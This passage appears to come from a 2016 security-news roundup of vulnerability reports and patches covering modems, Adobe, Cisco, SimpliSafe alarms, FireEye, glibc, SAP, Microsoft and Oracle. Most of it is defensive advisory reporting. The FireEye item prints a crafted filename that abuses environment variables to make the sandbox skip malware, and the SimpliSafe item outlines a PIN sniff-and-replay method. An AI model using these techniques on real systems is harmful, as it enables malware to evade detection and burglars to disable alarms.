“All the modem models investigated had critical vulnerabilities leading to complete system compromise,” Yunusov says. “Virtually all the vulnerabilities could be exploited remotely.”
The penetration tester explained that in some cases the vulnerabilities are introduced by the service providers likely to personalize the firmware running on the device. The vulnerabilities are critical because an attacker can remotely trigger them to compromise connected devices, including connected computers.
“Not all the modems had vulnerabilities in their factory settings; some of them appeared after the firmware was customised by the service provider.” he says “If we penetrate a modem … infecting a PC connected to it provides us with many ways to steal and intercept the PC user’s data,”
Almost all devices tested by Yunusov are affected by cross-site request forgery vulnerabilities and lack of input validation, this means that 60 percent of the equipment was exposed to remote code execution.

The Gemtekm Huawei and Quanta devices resulted vulnerable to firmware modifications, in some cases, the expert noticed that it was possible to upload arbitrary firmware on the units allowing to completely compromise them. Four of the eight modems and routers are affected by cross-site scripting vulnerabilities that could be exploited by a remote attacker to infect the host and intercept SMS for dedicated attackers who want to geo-locate targets.
Timur Yunusov, Kirill Nesterov and their colleagues at Positive Technologies have already conducted a similar study in the past, in October they have found since-patched remote execution and denial of service vulnerabilities in the popular Huawei 4G USB Huawei E3272 modem that can allow hackers to hijack connected computers.
In December, a team of researchers at Positive Technologies conducted a study on how to compromise USB modems and attack SIM cards via SMS over 4G networks.
The team consisting of Sergey Gordeychik, Alexander Zaitsev, Kirill Nesterov, Alexey Osipov, Timur Yunusov, Dmitry Sklyarov, Gleb Gritsai, Dmitry Kurbatov, Sergey Puzankov and Pavel Novikov discovered that 4G USB modems are affected by vulnerabilities that could be exploited by threat actors to gain full control of the machines to which the devices are connected.
Adobe issues emergency out-of-band update for actively exploited 0Day
11.3.2016 Vulnerebility
Adobe has released an emergency out-of-band update to fix a zero-day vulnerability that is being used in targeted attacks.
It’s happened again, Adobe has Issued an emergency Out-of-Band update For Flash Zero-Day that is being exploited in targeted attacks. The unfortunate thing is that the Out-of-Band Patch For Flash Zero-Day comes just a couple of days after releasing the announced updates to fix critical vulnerabilities in Acrobat, Reader and Digital Editions.
The zero-day vulnerability (CVE-2016-1010) addressed by the last Emergency Out-of-Band update has been discovered by threat researcher Anton Ivanov from Kaspersky Lab, ’s vulnerability (CVE-2016-1010) and has been exploited in a limited number of targeted attacks.
CVE-2016-1010 is an integer overflow vulnerability that allows attackers to remotely execute malicious code on vulnerable computers.
“Today Adobe released the security bulletin APSB16-08, crediting Kaspersky Lab for reporting CVE-2016-1010. The vulnerability could potentially allow an attacker to take control of the affected system. Kaspersky Lab researchers observed the usage of this vulnerability in a very limited number of targeted attacks.” states the email sent by a Kaspersky representative to Ars.
“At this time, we do not have any additional details to share on these attacks as the investigation is still ongoing. Even though these attacks are rare, we recommend that everyone get the update from the Adobe site as soon as possible.”
The Emergency Out-of-Band update also fixes also other critical vulnerabilities that could allow an attacker to gain complete control over vulnerable systems.
According to the security bulletin issued by Adobe, the vulnerabilities addressed by the new patch affect all platforms.
“Adobe has released security updates for Adobe Flash Player. These updates address critical vulnerabilities that could potentially allow an attacker to take control of the affected system. Adobe is aware of a report that an exploit for CVE-2016-1010 is being used in limited, targeted attacks.” states the security advisory.

The vulnerability details are:
These updates resolve integer overflow vulnerabilities that could lead to code execution (CVE-2016-0963, CVE-2016-0993, CVE-2016-1010).
These updates resolve use-after-free vulnerabilities that could lead to code execution (CVE-2016-0987, CVE-2016-0988, CVE-2016-0990, CVE-2016-0991, CVE-2016-0994, CVE-2016-0995, CVE-2016-0996, CVE-2016-0997, CVE-2016-0998, CVE-2016-0999, CVE-2016-1000).
These updates resolve a heap overflow vulnerability that could lead to code execution (CVE-2016-1001).
These updates resolve memory corruption vulnerabilities that could lead to code execution (CVE-2016-0960, CVE-2016-0961, CVE-2016-0962, CVE-2016-0986, CVE-2016-0989, CVE-2016-0992, CVE-2016-1002, CVE-2016-1005).
In order to reduce the attack surface, uninstall any browser extensions that is not really necessary for your work.
Take note, next week update Adobe Reader and Acrobat to fix critical flaws
4.3.2016 Vulnerebility
Adobe announced that it will release security updates next week to patch vulnerabilities in Acrobat and Reader products for Windows and Mac.
Adobe has announced yesterday, March 8, that it will release security updates next week to patch vulnerabilities in Acrobat and Reader products for Windows and Mac.
We are speaking about critical vulnerabilities that fortunately are currently not exploited in the wild, for this reason, the security team at Adobe has assigned a priority rating “2” to the vulnerabilities explaining that it’s unlikely that they will be abused by malicious actors in the near future.
Adobe has issued a prenotification advisory to explain which product versions are affected by the security vulnerabilities and anticipating the imminent release of security patches.
“Adobe is planning to release security updates on Tuesday, March 8, 2016 for Adobe Acrobat and Reader for Windows and Macintosh.” states the advisory “Users may monitor the latest information on the Adobe Product Security Incident Response Team (PSIRT) blog at https://blogs.adobe.com/psirt.”
In the following table are reported the affected versions and the priority rate assigned by Adobe:

Adobe Acrobat and Reader are among the software most targeted by hackers in numerous attacks in the wild, the company is spending a significant effort in promptly fixing any reported security hole.
In January, Adobe released Acrobat and Reader updates to fix a total of 17 flaws, including use-after-free vulnerabilities (CVE-2016-0932, CVE-2016-0934, CVE-2016-0937, CVE-2016-0940, CVE-2016-0941), a double-free flaw (CVE-2016-0935) that could lead to code execution, and several memory corruption vulnerabilities that can be exploited for arbitrary code execution (CVE-2016-0931, CVE-2016-0933, CVE-2016-0936, CVE-2016-0938, CVE-2016-0939, CVE-2016-0942, CVE-2016-0944, CVE-2016-0945, CVE-2016-0946).
Users are invited to update their software as soon as the security patches become available.
According to data provided by the CVE Details Adobe software are among the software with the highest number of vulnerabilities in 2015.
The data were provided by CVE Details, which manages data coming from the National Vulnerability Database (NVD). Common Vulnerabilities and Exposures (CVE) system tracks publicly disclosed security vulnerabilities.
The software with the major number of vulnerabilities is the Apple Mac OS X, that accounted for 384 vulnerabilities, followed by Apple iOS with 375 vulnerabilities. The Adobe Flash Player is just at third place with 314 vulnerabilities, followed by Adobe AIR SDK, with 246 vulnerabilities and Adobe AIR itself, also with 246 vulnerabilities.
Last year, Adobe patched a total of 460 vulnerabilities, including more than 100 in Acrobat and Reader.
Cisco fixes Command Injection vulnerability in CISCO ACE 4710 products
26.2.2016 Vulnerebility
Cisco has released security updates for the products CISCO ACE 4710 appliance to fix a high severity command injection vulnerability.
This week CISCO published a security advisory related a Command Injection Vulnerability (CVE-2016-1297) affecting its product Cisco ACE 4710 Application Control Engine Command. The vulnerability was reported to the company by Jan Kadijk, an expert at Warpnet BV.
The Cisco ACE 4710 Application Control Engine equipment is a protection solution designed to enhance application availability and performance and improve the resilience to cyber attacks.
The Cisco ACE 4710 Device Manager GUI doesn’t correctly validate user input exposing users to remote attack, authenticated attacker would execute any command-line interface commands with administrator privileges. The Cisco ACE 4710 Application Control Engine protection solution is in phasing out, CISCO no longer commercialize the solution since January 2014, but it is currently supporting it until January 31, 2019.

“A vulnerability in the Device Manager GUI of the Cisco ACE 4710 Application Control Engine could allow an authenticated, remote attacker to execute any command-line interface (CLI) command on the ACE with admin user privileges. ” states the CISCO advisory.
“The vulnerability is due to insufficient validation of user-supplied input. An attacker could exploit this vulnerability by crafting a malicious HTTP POST request with injected CLI commands inside the value of a POST parameter value. An exploit could allow the attacker to bypass the role-based access control (RBAC) restrictions enforced by the Cisco ACE Device Manager GUI.”
The exploitation of the vulnerability is quite simple, the attacker needs to send specially crafted HTTP POST request with commands injected into the value of the POST parameter.
CISCO informed that the security flaw affects Cisco ACE 4710 appliances running A5 software versions up to A5(3.0) that have enabled the access to the Device Manager GUI.
The company has already released the security patches and suggested as a workaround to disable the Device Manager GUI.
CISCO confirmed that there is no evidence that the flaw has been exploited in the wild.
Recently CISCO has issued security advisories for vulnerabilities rated critical and high severity, among the flawed products there are the devices the Industrial Ethernet 2000 Series and CISCO ASA firewalls.
Using SimpliSafe Home Security? — You're Screwed! It's Easy to Hack & Can't be Patched
18.2.2016 Vulnerebility
If you are using a SimpliSafe wireless home alarm system to improve your home security smartly, just throw it up and buy a new one. It is useless.
The so-called 'Smart' Technology, which is designed to make your Home Safer, is actually opening your house doors for hackers. The latest in this field is SimpliSafe Alarm.
SimpliSafe wireless home alarm systems – used by more than 300,000 customers in the United States – are Hell Easy to Hack, allowing an attacker to easily gain full access to the alarm and disable the security system, facilitating unauthorized intrusions and thefts.
…and the most interesting reality is: You Can Not Patch it!
As the Internet of Things (IoT) is growing at a great pace, it continues to widen the attack surface at the same time.
Just last month, a similar hack was discovered in Ring – a Smart doorbell that connects to the user's home WiFi network – that allowed researchers to hack WiFi password of the home user.
How to Hack SimpliSafe Alarms?
According to the senior security consultant at IOActive Andrew Zonenberg, who discovered this weakness, anyone with basic hardware and software, between $50 and $250, can harvest alarm's PIN and turn alarm OFF at a distance of up to 200 yards (30 meters) away.
Since SimpliSafe Alarm uses unencrypted communications over the air, thief loitering near a home with some radio equipment could sniff the unencrypted PIN messages transferred from a keypad to the alarm control box when the house owner deactivates the alarm.
The attacker then records the PIN code on the microcontroller board's memory (RAM) and later replay this PIN code to disable the compromised alarm and carry out burglaries when the owners are out of their homes.
Moreover, the attacker could also send spoofed sensor readings, like the back door closed, in an attempt to fool alarm into thinking no break-in is happening.
Video Demonstration of the Hack
You can watch the video demonstration that shows the hack in work:
"Unfortunately, there's no easy workaround for the issue since the keypad happily sends unencrypted PINs out to anyone listening," Zonenberg explains.
Here's Why Your Smart Alarms are Unpatchable
Besides using the unencrypted channel, SimpliSafe also installs a one-time programmable chip in its wireless home alarm, leaving no option for an over-the-air update.
"Normally, the vendor would fix the vulnerability in a new firmware version by adding cryptography to the protocol," Zonenberg adds. But, "this isn't an option for the affected SimpliSafe products because the microcontrollers in currently shipped hardware are one-time programmable."
This means there is no patch coming to your SimpliSafe Alarm, leaving you as well as over 300,000 homeowners without a solution other than to stop using SimpliSafe alarms and buy another wireless alarm systems.
Zonenberg said he has already contacted Boston-based smart alarm provider several times since September 2015, but the manufacturer has not yet responded to this issue. So, he finally reported the issue to US-CERT.
VXE Flaw allowed threats to bypass FireEye detection engine
18.2.2016 Vulnerebility
Researchers at Blue Frost Security firm discovered a flaw in the FireEye Virtual Execution Engine (VXE) that allows an attacker to completely bypass virtualization-based dynamic analysis and whitelist malware.
Security researchers at Blue Frost Security have found a high severity vulnerability in FireEye products that allowed an attacker to bypass the company’s detection engine and temporarily whitelist malware.
The experts reported the flaw to FireEye in September 2015, the company promptly patched the issue and released and an update of the FireEye Operating System (FEOS). FireEye also requested Blue Frost to wait until mid-February to disclose the flaw because many customers had still not applied the updates.
The flaw resides in the FireEye’s Virtual Execution Engine (VXE), a crucial component of the defense solutions that performs dynamic analysis on files. The component is used is several products of the FireEye portfolio, including the FireEye Network Security (NX), the Email Security (EX), the Malware Analysis (AX), and the File Content Security (FX).
1245812-fireeye
Every time the FireEye’s Virtual Execution Engine analyzes a binary present on a Windows machine it copies it into a virtual machine with the name “malware.exe.” Before the file is analyzed, the engine executes a script to copy the binary to a temporary location and rename it to its original filename.
The experts discovered that the software doesn’t sanitize the original filename allowing an attacker to use Windows environment variables inside the original filename which are resolved inside the batch script.
“FireEye is employing the Virtual Execution Engine (VXE) to perform a dynamic analysis. In order to analyze a binary, it is first placed inside a virtual machine. A Windows batch script is then used to copy the binary to a temporary location within the virtual machine, renaming it from “malware.exe” to its original file name.
copy malware.exe "%temp%\fire_in_the_eye.exe"
No further sanitization of the original filename is happening which allows an attacker to use Windows environment variables inside the original filename which are resolved inside the batch script. Needless to say this can easily lead to an invalid filename, letting the copy operation fail.” states the security advisory from Blue Frost.
“Let’s take the filename FOO%temp%BAR.exe which results in:
copy malware.exe "%temp%\FOOC:\Users\admin\AppData\Local\TempBAR.exe" The filename, directory name, or volume label syntax is incorrect. 0 file(s) copied.
The batch script continues and tries to execute the binary under its new name which of course will fail as well because it does not exist.”
The batch script attempts to execute the file in the virtual machine monitoring for malicious behavior, but the filename is invalid and causes the failure of the copying operation. As result, the file is no longer executed and the engine is no able to detect malicious activity. At this point, the Virtual Execution Engine considers the file clean and add its MD5 hash to a whitelist of binaries that have already been analyzed and that will no longer be analyzed until the next day.
“Once a binary was analyzed and did not show any malicious behavior, its MD5 hash is added to an internal list of binaries already analyzed. If a future binary which is to be analyzed matches an MD5 hash in this list, the analysis will be skipped for that file. The MD5 hash will stay in the white list until it is wiped after day.” Blue Frost Security said in its advisory. “This effectively allows an attacker to whitelist a binary once and then use it with an arbitrary file name in a following attack. The initial binary with the environment variable embedded in its filename could e.g. be hidden in a ZIP file together with several other benign files and sent to an unsuspicious email address. Once this ZIP file was downloaded or sent via email a single time, the MD5 hash of the embedded malware would be whitelisted and the binary could then be used with an arbitrary file name without detection.”
FireEye is one the most important firm in the security industry and immediately worked on the development of a security patch (FX 7.5.1, AX 7.7.0, NX 7.6.1 and EX 7.6.2) which have been already released.
“FireEye encourages all customers to update their systems to the latest released version where noted below. FireEye has issued maintenance releases and fixes for all security issues contained within this advisory. ” states the company.
FireEye confirmed that it has not seen any active exploits of the evasion technique against its customers.
Critical glibc Flaw Puts Linux Machines and Apps at Risk (Patch Immediately)
17.2.2016 Vulnerebility
A highly critical vulnerability has been uncovered in the GNU C Library (glibc), a key component of most Linux distributions, that leaves nearly all Linux machines, thousands of apps and electronic devices vulnerable to hackers that can take full control over them.
Just clicking on a link or connecting to a server can result in remote code execution (RCE), allowing hackers to steal credentials, spy on users, seize control of computers, and many more.
The vulnerability is similar to the last year's GHOST vulnerability (CVE-2015-0235) that left countless machines vulnerable to remote code execution (RCE) attacks, representing a major Internet threat.
GNU C Library (glibc) is a collection of open source code that powers thousands of standalone apps and most Linux distributions, including those distributed to routers and other types of hardware.
The recent flaw, which is indexed as CVE-2015-7547, is a stack-based buffer overflow vulnerability in glibc's DNS client-side resolver that is used to translate human-readable domain names, like google.com, into a network IP address.
The buffer overflow flaw is triggered when the getaddrinfo() library function that performs domain-name lookups is in use, allowing hackers to remotely execute malicious code.
How Does the Flaw Work?
The flaw can be exploited when an affected device or app make queries to a malicious DNS server that returns too much information to a lookup request and floods the program's memory with code.
This code then compromises the vulnerable application or device and tries to take over the control over the whole system.
It is possible to inject the domain name into server log files, which when resolved will trigger remote code execution. An SSH (Secure Shell) client connecting to a server could also be compromised.
However, an attacker need to bypass several operating system security mechanisms – like ASLR and non-executable stack protection – in order to achieve successful RCE attack.
Alternatively, an attacker on your network could perform man-in-the-middle (MitM) attacks and tamper with DNS replies in a view to monitoring and manipulating (injecting payloads of malicious code) data flowing between a vulnerable device and the Internet.
Affected Software and Devices
All versions of glibc after 2.9 are vulnerable. Therefore, any software or application that connects to things on a network or the Internet and uses glibc is at RISK.
The widely used SSH, sudo, and curl utilities are all known to be affected by the buffer overflow bug, and security researchers warn that the list of other affected applications or code is almost too diverse and numerous to enumerate completely.
The vulnerability could extend to a nearly all the major software, including:
Virtually all distributions of Linux.
Programming languages such as the Python, PHP, and Ruby on Rails.
Many others that use Linux code to lookup the numerical IP address of an Internet domain.
Most Bitcoin software is reportedly vulnerable, too.
Who are Not Affected
The good news is users of Google's Android mobile operating system aren't vulnerable to this flaw. As the company uses a glibc substitute known as Bionic that is not susceptible, according to a Google representative.
Additionally, a lot of embedded Linux devices, including home routers and various gadgets, are not affected by the bug because these devices use the uclibc library as it is more lightweight than hefty glibc.
The vulnerability was first introduced in May 2008 but was reported to the glibc maintainers July 2015.
The vulnerability was discovered independently by researchers at Google and Red Hat, who found that the vulnerability has likely not been publicly attacked.
The flaw was discovered when one of the Google's SSH apps experienced a severe error called a segmentation fault each time it attempted to contact to a particular Internet address, Google's security team reported in a blog post published Monday.
Where glibc went Wrong
Google researchers figured out that the error was due to a buffer overflow bug inside the glibc library that made malicious code execution attacks possible. The researchers then notified glibc maintainers.
Here's what went wrong, according to the Google engineers:
"glibc reserves 2048 bytes in the stack through alloca() for the DNS answer at _nss_dns_gethostbyname4_r() for hosting responses to a DNS query. Later on, at send_dg() and send_vc(), if the response is larger than 2048 bytes, a new buffer is allocated from the heap and all the information (buffer pointer, new buffer size and response size) is updated."
"Under certain conditions a mismatch between the stack buffer and the new heap allocation will happen. The final effect is that the stack buffer will be used to store the DNS response, even though the response is larger than the stack buffer and a heap buffer was allocated. This behavior leads to the stack buffer overflow."
Proof-of-Concept Exploit Released
Google bod Fermin J. Serna released a Proof-of-Concept (POC) exploit code on Tuesday.
With this POC code, you can verify if you are affected by this critical issue, and verify any mitigations you may wish to enact.
Patch glibc Vulnerability
Google researchers, working with security researchers at Red Hat, have released a patch to fix the programming blunder.
However, it is now up to the community behind the Linux OS and manufacturers, to roll out the patch to their affected software and devices as soon as possible.
For people running servers, fixing the issue will be a simple process of downloading and installing the patch update.
But for other users, patching the problem may not be so easy. The apps compiled with a vulnerable glibc version should be recompiled with an updated version – a process that will take time as users of affected apps have to wait for updates to become available from developers.
Meanwhile, you can help prevent exploitation of the flaw, if you aren’t able to immediately patch your instance of glibc, by limiting all TCP DNS replies to 1024 bytes, and dropping UDP DNS packets larger than 512 bytes.
For more in-depth information on the glibc flaw, you can read Red Hat blog post.
Cisco Industrial switches affected by an unpatched flaw
17.2.2016 Vulnerebility
Cisco disclosed a DoS vulnerability affecting the IOS software running on the industrial switches belonging to the Industrial Ethernet 2000 Series.
Last week I wrote about a vulnerability affecting CISCO Universal Small Cell kits that allows unauthenticated remote users to retrieve devices’ firmware, now another vulnerability is worrying the customers of the IT Giants. The flaw coded as CVE-2016-1330 affects Cisco Industrial Ethernet 2000 Series Switches running IOS Software 15.2(4)E.
The flaw affects the way the devices processes Cisco Discovery Protocol (CDP) packets, an unauthenticated attacker with access to the network can send specially crafted CDP packets to the Cisco Industrial Switches to cause vulnerable devices to reload.
“A vulnerability in the processing of Cisco Discovery Protocol (CDP) packets by Cisco IOS Software for Cisco Industrial Ethernet 2000 Series Switches could allow an unauthenticated, adjacent attacker to cause an affected device to reload.” states the Cisco Security Advisory. “The vulnerability is due to improper processing of crafted CDP packets. An attacker could exploit this vulnerability by sending a crafted CDP packet to an affected device. An exploit could allow the attacker to cause the affected device to reload.”
Cisco has yet to release a patch to solve the issue and there are no workarounds, fortunately, the vulnerability hasn’t been exploited in the wild.

Cisco disclosed also a second vulnerability, coded as CVE-2016-1331, in Cisco Emergency Responder, a family of devices designed to allow emergency teams to identify the location of 911 callers. The vulnerability is a cross-site scripting (XSS) rated as medium-severity that allows unauthenticated attacker to execute arbitrary code in the context of the vulnerable web interface and access potentially sensitive browser information.
“A vulnerability in the web framework code of Cisco Emergency Responder could allow an unauthenticated, remote attacker to conduct a cross-site scripting (XSS) attack against the user of the web interface of an affected system.” states the Cisco Advisory.”
“The vulnerability is due to insufficient input validation of some parameters passed to the web server. An attacker could exploit this vulnerability by convincing the user to access a malicious link or by intercepting the user request and injecting malicious code. An exploit could allow the attacker to execute arbitrary code in the context of the affected site or allow the attacker to access sensitive browser-based information.”
In a possible attack scenario, the attacker can trigger the vulnerability by tricking the victim into clicking on a malicious link or by injecting malicious code into an intercepted connection.
Also in this case, there is no patch available neither a workaround.
A flaw in CISCO Universal Small Cell allows firmware retrieval
15.2.2016 Vulnerebility
A flaw affecting the Cisco Universal Small Cell devices allows unauthenticated remote users to retrieve devices’ firmware, so Cisco urges patching these systems.
Other problems for the IT giant Cisco, the company is asking service providers using its Universal Small Cell solutions to update their systems and install a patch to solve a serious security issue.
The Cisco Universal Small Cell family is designed to help operators to integrate 3G and 4G small cell services into the IT infrastructure. The presence of the security issue could allow an unauthenticated remote attacker to access devices’ firmware and make a copy.
“A vulnerability in Cisco Universal Small Cell devices could allow an unauthenticated, remote attacker to retrieve firmware from a Cisco-hosted binary server.” states the Cisco’s advisory.
The advisory highlights a problem in the binary server that wasn’t properly enforcing the two-way certificate validation process, this means that the firmware retrieval process is not restricted to Universal Small Cell devices.
As a consequence, if an attacker is able to retrieve a valid key from a Universal Small Cell device he is able to decrypt the binary images and access information it contains, including the service provider configuration hints file that usually contains reserved information.
Of course, this information could be used by a threat actor to attack the Universal Small Cell devices of a specific service provider.
“The vulnerability is due to insufficient enforcement of the two-way certificate validation process by the Cisco-hosted binary server to ensure that only Cisco Universal Small Cell devices are able to download the firmware images and service provider configuration hints file. ” continues the advisory.”The hints file contains IP addresses of the device’s provisioned service provider Cisco Universal Small Cell RAN Management System. The binary images retrieved from the image distribution service could be decrypted by an attacker who has previously retrieved a valid key from the flash of a Cisco Universal Small Cell device.”

If your organization is using a Cisco Universal Small Cell solution you need to apply the patch asap.
Recently another flaw in Cisco ASA Software alerted the security industry, its exploitation could allow an unauthenticated, remote attacker to cause a reload of the affected system or to remotely execute code.
Million CISCO ASA Firewalls potentially vulnerable to attacks
11.2.2016 Vulnerebility
A flaw in Cisco ASA Software could allow an unauthenticated, remote attacker to cause a reload of the affected system or to remotely execute code.
It’s a bad period for IT manufacturers, recently the security community has discovered serious and anomalous vulnerabilities affecting popular products like Juniper equipment and Fortinet Forti OS firewalls.
Now, it is now the turn of Cisco, the product line Cisco ASA firewall, a family of devices that is offered for sale as an appliance, blades or even virtual systems.
The Cisco ASA Adaptive Security Appliance is an IP router that acts as an application-aware firewall, network antivirus, intrusion prevention system, and virtual private network (VPN) server.
The part of this that is most pressing is that Cisco claims that there are over a million of these deployed.
Security experts David Barksdale, Jordan Gruskovnjak, and Alex Wheeler of Exodus Intelligence have discovered a critical buffer overflow vulnerability (CVE-2016-1287) that received a CVSS (Common Vulnerability Scoring System) score of 10.
“The algorithm for re-assembling IKE payloads fragmented with the Cisco fragmentation protocol contains a bounds-checking flaw that allows a heap buffer to be overflowed with attacker-controlled data. A sequence of payloads with carefully chosen parameters causes a buffer of insufficient size to be allocated in the heap which is then overflowed when fragment payloads are copied into the buffer. Attackers can use this vulnerability to execute arbitrary code on affected devices.” is the summary published by Exodus Intel.
It is quite easy for an attacker to exploit the vulnerability in CISCO ASA by sending crafted UDP packets to the vulnerable system. An exploit could allow the attacker to obtain full control of the system
The impact is serious considering that over a million of CISCO ASA firewall has been already deployed worldwide.
“A vulnerability in the Internet Key Exchange (IKE) version 1 (v1) and IKE version 2 (v2) code of Cisco ASA Software could allow an unauthenticated, remote attacker to cause a reload of the affected system or to remotely execute code.” states the Advisory published by CISCO.
“The vulnerability is due to a buffer overflow in the affected code area. An attacker could exploit this vulnerability by sending crafted UDP packets to the affected system. An exploit could allow the attacker to execute arbitrary code and obtain full control of the system or to cause a reload of the affected system.”

Which are the affected devices?
The Cisco ASA Software running on the following products may be affected by this vulnerability:
Cisco ASA 5500 Series Adaptive Security Appliances
Cisco ASA 5500-X Series Next-Generation Firewalls
Cisco ASA Services Module for Cisco Catalyst 6500 Series Switches and Cisco 7600 Series Routers
Cisco ASA 1000V Cloud Firewall
Cisco Adaptive Security Virtual Appliance (ASAv)
Cisco Firepower 9300 ASA Security Module
Cisco ISA 3000 Industrial Security Appliance
If you have one of them patch it as soon as possible.
SAP fixed a flaw in xMII that could open the door to nation-state hackers
10.2.2016 Vulnerebility
SAP fixed a vulnerability affecting SAP MII can be used as a starting point of multi-stage attacks aiming to get control over plant devices and manufacturing systems.
SAP fixed a critical vulnerability in its application that could be exploited by hackers, especially nation-state actors, to compromise industrial manufacturing software. SAP issued a critical software update that patched 23 security vulnerabilities, one of them affecting the SAP Manufacturing Integration and Intelligence (xMII).
The SAP Manufacturing Integration and Intelligence (xMII) solution implements a sort of software hub that connects ERP software (Enterprise Resource Planning) and other enterprise applications with plant floor and Operational Technology devices (OT).
This specific SAP solution is widely adopted in the energy industry that is known to be a privileged target for state-sponsored hackers.
SAP published a SAP Security Notes February 2016 – Review and also a summary docs that contains the information on the Patch Day Security Notes that are released on second Tuesday of every month and fix flaws in SAP solutions.

According to data provided by SAP, most of the fixed holes affects SAP NetWeaver’s J2EE application security, meanwhile Cross Site Scripting represents the principal vulnerability type.

A study conducted by TripWire in January revealed successful cyber attacks on the energy industry increased as never before in 2015.
Data published in the report confirmed that 69% of respondents to the Tripwire study declared they “weren’t confident” their company would be able to detect every cyber attack.

According to US Department of Homeland Security in 2014 the companies in the energy industries suffered 245 incidents.
The flaw fixed by SAP in the in SAP xMII is a directory traversal vulnerability, hackers could exploit it to penetrate into plant floor and OT networks and launch the attack against the connected ICS and SCADA systems.
The flaw could allow attackers to access the file system of the SAP server with unpredictable consequences.
“Any vulnerability affecting SAP MII can be used as a starting point of multi-stage attacks aiming to get control over plant devices and manufacturing systems,” said Polyakov Alexander, CTO at SAP and Oracle security specialists ERPScan, told El Reg. “Similar attack scenarios were presented by us at the BlackHat conference but for the oil and gas [industry] in particular.”
February 2016 Patch Tuesday – All Windows are affected by a critical flaw
10.2.2016 Vulnerebility
Microsoft February 2016 Patch Tuesday updates include a total of 13 bulletins that resolve a total of 41 security flaws in Windows, one of them affects all supported versions.
All supported versions of Windows are affected by a critical vulnerability recently fixed by Microsoft. The IT giant has released 13 security bulletins, six issues are rated as critical. The security bulletins resolve a total of 41 security flaws in Microsoft software.
One of the bulletins in the February 2016 Patch Tuesday, the MS16-022, fixes the 22 Flash Player flaws recently resolved by Adobe, including the Flash libraries used in Microsoft Internet Explorer 10 and 11, and Edge browsers.
A vulnerability in the Microsoft Windows 10 operating system, as well as Windows Server 2016 Tech Preview 4, has captured the attention of the security community.
The MS16-013 vulnerability is a memory-corruption flaw and could be exploited by remote attackers to execute arbitrary code as the logged-in user by tricking a user into opening a specially crafted Journal file. Fortunately, according to Microsoft the vulnerability has not been exploited in the wild.
This vulnerability would allow attackers to run malicious programs on a targeted machine and create new accounts with full user rights.
“The vulnerability could allow remote code execution if a user opens a specially crafted Journal file. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights.” states the official description published by Microsoft.
The list of February 2016 Patch Tuesday bulletins includes also the MS16-015, which fixes critical vulnerabilities in Microsoft Office security that can be exploited to execute arbitrary code in the context of the targeted user simply tricking victims into opening a specially crafted.
The complete list of fixes is reported below:
MS16-009: A cumulative security update for Internet Explorer 9 through 11. The update patches 13 security issues, including remote-code-execution (RCE) and information disclosure bugs.
MS16-011: Another cumulative update for the Microsoft’s newest Edge browser in Windows 10 patches 6 security issues, 4 of which are remote code execution vulnerabilities.
MS16-012: An update addresses two remote-code-execution flaws in Windows PDF Library and Reader for Windows 8.1, Windows 10 and Server 2012. Flaws could allow attackers to run malicious code on an affected system by tricking users into opening a specially-crafted PDF file.
MS16-015: An update patches 6 memory-corruption vulnerabilities in Microsoft Office, each of which could allow a remote attacker to run arbitrary code by tricking a user intoopening a specially-crafted Office file.
MS16-022: A security update resolves more than two dozen vulnerabilities in Adobe Flash Player on all supported versions of Windows 8.1, Windows 10, Windows Server 2012, Windows Server 2012 R2, Windows RT 8.1.
Microsoft also launched a page for public tracking of Windows 10 update (Windows 10 update history) an effort to show users the improvement applied by the company to its OS.
“We’re committed to our customers and strive to incorporate their feedback, both in how we deliver Windows as a service and the info we provide about Windows 10,” states Microsoft .
“In response to this feedback, we are providing more details about the Windows 10 updates we deliver through Windows Update. You’ll see a summary of important product developments included in each update, with links to more details.”
All Versions of Windows affected by Critical Security Vulnerability
10.2.2016 Vulnerebility
Microsoft has released 13 security bulletins, six of which are considered to be critical, resolving a total of 41 security vulnerabilities in its software this month.
Every Windows version Affected:
One of the critical vulnerabilities affects all supported version of Windows, including Microsoft's newest Windows 10 operating system, as well as Windows Server 2016 Tech Preview 4.
The memory-corruption flaw (MS16-013) could allow a remote attacker to execute arbitrary code as the logged-in user by tricking a user into opening a specially crafted Journal file.
This vulnerability would let the attacker run malicious programs on victim's machine, even delete data and create new accounts with full user rights.
Administrator accounts are at the greatest risk than users with a fewer user rights account on the system. However, the good news is the vulnerability has not been spotted in the wild.
List of All Critical Vulnerabilities
Other Critical Security Updates are as listed below:
MS16-009: A cumulative security update for Internet Explorer 9 through 11. The update patches 13 security issues, including remote-code-execution (RCE) and information disclosure bugs.1
MS16-011: Another cumulative update for the Microsoft's newest Edge browser in Windows 10 patches 6 security issues, 4 of which are remote code execution vulnerabilities.
MS16-012: An update addresses two remote-code-execution flaws in Windows PDF Library and Reader for Windows 8.1, Windows 10 and Server 2012. Flaws could allow attackers to run malicious code on an affected system by tricking users into opening a specially-crafted PDF file.
MS16-015: An update patches 6 memory-corruption vulnerabilities in Microsoft Office, each of which could allow a remote attacker to run arbitrary code by tricking a user into opening a specially-crafted Office file.
MS16-022: A security update resolves more than two dozen vulnerabilities in Adobe Flash Player on all supported versions of Windows 8.1, Windows 10, Windows Server 2012, Windows Server 2012 R2, Windows RT 8.1.
All of the above critical vulnerabilities were privately reported to the tech giant and were not believed to have been exploited by attackers.
Other security updates rated as "important" issues address Remote Code Execution flaw and Elevation of Privilege bug in Windows, as well as Denial of Service (DoS) vulnerability in Microsoft Windows, .NET Framework and Active Directory Federation Services (ADFS).
Windows 10 Update History Page Goes Live Today
Meanwhile, Microsoft also launched a dedicated page for keeping track of every Windows 10 update in order to improve transparency.
So from today, you can just visit Windows 10 update history to see the latest improvements, features, and changes the company has made to its latest OS.
"We're committed to our customers and strive to incorporate their feedback, both in how we deliver Windows as a service and the info we provide about Windows 10," the company notes.
"In response to this feedback, we are providing more details about the Windows 10 updates we deliver through Windows Update. You'll see a summary of important product developments included in each update, with links to more details."
Windows 10 update history page will regularly be updated, as soon as the company rolls out new updates and security patches to the operating system.
CVE-2016-0603 – Oracle Issues out-of-box Java emergency patch for Windows
8.2.2016 Vulnerebility
Oracle issued an out-of-box emergency patch for Java platform running on Windows machines that fixes the critical vulnerability coded as CVE-2016-0603.
Oracle issued an out-of-box emergency patch for Java software running on Windows systems that fixes a critical vulnerability coded as CVE-2016-0603. The vulnerability could be exploited by an attacker to trick users into visiting a malicious website and downloading files on the target system before installing Java 6, 7 or 8.
Oracle hasn’t provided much information on the vulnerability, the flaw has received a CVSS Base Score of 7.6.
